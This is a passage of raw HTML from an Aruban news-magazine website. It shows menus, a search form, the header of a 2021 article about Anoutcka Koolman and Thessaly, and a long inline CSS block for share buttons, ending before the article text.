                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Gaia-Interior-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR">“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-23237" class="td-post-template-3 post-23237 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-aruba tag-digital tag-focus tag-miss tag-store td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg" data-caption=""><img width="1068" height="561" class="entry-thumb td-modal-image" src="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-1068x561.jpg" srcset="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-1068x561.jpg 1068w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-300x158.jpg 300w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-1024x538.jpg 1024w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-768x403.jpg 768w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-696x365.jpg 696w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1-800x420.jpg 800w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="thessalyzimmerman-t1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>                <h1 class="entry-title">ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-13T19:46:51-04:00" >13 December, 2021</time></span>                                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 